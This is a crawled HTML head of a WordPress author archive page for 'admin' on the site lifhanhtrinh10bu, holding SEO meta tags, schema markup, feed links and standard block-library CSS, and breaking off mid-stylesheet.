

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifhanhtrinh10buocchan.com/author/admin/
body_size: 26122
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lifhanhtrinh10buocchan.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>admin - lifhanhtrinh10bu</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="admin - lifhanhtrinh10bu" />
<meta property="og:url" content="https://lifhanhtrinh10buocchan.com/author/admin/" />
<meta property="og:site_name" content="lifhanhtrinh10bu" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="admin - lifhanhtrinh10bu" />
<meta name="twitter:label1" content="Name" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Posts" />
<meta name="twitter:data2" content="5" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://lifhanhtrinh10buocchan.com/#person","name":"lifhanhtrinh10bu"},{"@type":"WebSite","@id":"https://lifhanhtrinh10buocchan.com/#website","url":"https://lifhanhtrinh10buocchan.com","name":"lifhanhtrinh10bu","publisher":{"@id":"https://lifhanhtrinh10buocchan.com/#person"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://lifhanhtrinh10buocchan.com/author/admin/#webpage","url":"https://lifhanhtrinh10buocchan.com/author/admin/","name":"admin - lifhanhtrinh10bu","isPartOf":{"@id":"https://lifhanhtrinh10buocchan.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://lifhanhtrinh10buocchan.com/author/admin/","name":"admin","url":"https://lifhanhtrinh10buocchan.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5ff2c74e8fe8b82f3e0d73cc8e14ae7df7d78d76f4140260a8ac11e80f3ec8be?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5ff2c74e8fe8b82f3e0d73cc8e14ae7df7d78d76f4140260a8ac11e80f3ec8be?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://lifhanhtrinh10buocchan.com"],"mainEntityOfPage":{"@id":"https://lifhanhtrinh10buocchan.com/author/admin/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel="alternate" type="application/rss+xml" title="lifhanhtrinh10bu &raquo; Feed" href="https://lifhanhtrinh10buocchan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifhanhtrinh10bu &raquo; Comments Feed" href="https://lifhanhtrinh10buocchan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifhanhtrinh10bu &raquo; Posts by admin Feed" href="https://lifhanhtrinh10buocchan.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 